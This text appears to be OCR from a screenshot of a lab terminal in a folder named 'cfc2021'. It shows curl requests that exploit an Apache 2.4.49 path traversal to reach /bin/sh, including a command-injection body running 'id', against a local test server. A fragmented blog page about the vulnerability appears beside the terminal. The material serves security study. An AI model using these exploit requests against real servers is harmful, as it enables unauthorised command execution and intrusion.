 Ubuntu 64-bit 18.04
Five Ways to Simulat
Activities
Terminal
Sat 12:16
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz/CV...
root@ubuntu: ~/cfc2021
kphan@ubuntu: ~/cfc2021
Blog
Vuln. Mana
of-conc
noted th
default
While th
informa
have ve
when m
Apache
enable.
via HTT
comma
coerce t
attacke
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> POST /cg/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 11
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 11 out of 11 bytes
< HTTP/1.1 200 OK
< Date: Sat, 16 Oct 2021 19:13:22 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Thu, 17 Jan 2019 19:08:32 GMT
< ETag: "1da78-57fac1ed60c00"
< Accept-Ranges: bytes
< Content-Length: 121464
<
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
* Failed writing body (0 != 16384)
* stopped the pause stream!
* Closing connection 0
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$ curl --data "A=|echo;id>" 'http://127.0.0.1:7777/external/.%2e/
.%2e/.%2e/.%2e/bin/sh' -vv